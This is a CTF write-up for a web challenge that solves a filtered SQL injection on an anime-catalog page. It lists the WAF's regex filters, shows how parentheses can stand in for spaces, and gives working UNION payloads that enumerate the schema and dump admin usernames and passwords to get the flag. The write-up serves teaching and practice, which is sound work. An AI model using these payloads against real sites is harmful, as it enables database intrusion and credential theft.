Problem 
We arrive in what seems like a catalog.

Hint 
waf.php
Solution 
I accessed the file in the hint immediately, and found some filters.

Don’t know what that’s about so let’s get back to main page and click something (Warning: weeb ![]() ).
).
So it’s a filtered SQL injection, based on waf.php we got these filters:
-
if(preg_match('/\s/', $id))- no whitespaces
-
if(preg_match('/[\'"]/', $id))- no
'and"
- no
-
if(preg_match('/[\/\\\\]/', $id))- no
/and\
- no
-
if(preg_match('/(and|null|limit)/i', $id))- must not contain
and,null, and,limit, case insensitive
- must not contain
Now time to google! Let’s see, “sql injection no space”, wow this is really handy, and really similar.
After reading through some of that, we find some ways to bypass the filters and some tricks:
- we use
()to substitute spaces- for example
union select 1,2,3,4,5becomesunion(select(1),2,3,4,5)
- for example
- we don’t even need to use
'or"because theidin the original query is an integer - we also don’t need to use
/or\ - we don’t really need
andbecause this isn’t a blind sqli,nullcan be replaced with0, andlimitisn’t needed- we don’t need
limitbecuse the page doesn’t care wether the query returns 1 or more than 1 rows, it just displays the first one, if it exists.
- we don’t need
We want to know what tables and what their columns are, and we only want to know about the tables in the current database, so let’s try this payload.
id=(2)union(select(group_concat(table_name)),group_concat(column_name),group_concat(table_schema),(4)from(information_schema.columns)where(table_schema=database()))
We’re using group_concat() to concat all the returned rows into just 1 row.

Well, since there exists a record with id of 2, so it just displays that, our unioned query output is in the second row. So let’s query for an id that doesn’t exist.
id=(999)union(select(group_concat(table_name)),group_concat(column_name),group_concat(table_schema),(4)from(information_schema.columns)where(table_schema=database()))
Test it out.

Hey it works!, but we’re only seeing 3 things, and the number 4 is displayed, that was supposed to be just a placeholder since unioning a query requires you to request the same number of columns. So let’s switch the order a bit into:
id=(999)union(select(1),group_concat(table_name),group_concat(column_name),group_concat(table_schema)from(information_schema.columns)where(table_schema=database()))
Now we’re using the first column as the placeholder, since we know the 2nd, 3rd, and 4th column output are the ones being displayed.

Now we know the structure of the my_anime_list database:
my_anime_list
├── mal_admin
│ ├── id
│ ├── username
│ ├── password
│ └── email
│
└── top_anime_list
├── id
├── judul
├── gambar
└── konten
Let’s try to dump the mal_admin table.
id=(999)union(select(1),group_concat(id),group_concat(username),group_concat(password)from(mal_admin))
We should get the flag.

Flag 
UNITY2020{Disaat_Skill_SQLi_ku_Beraksi_Disitulah_DB_mu_Tercurry}
| ‹ Previous in Web exploitation: Eval is Evil | Next in Web exploitation: stromeo › |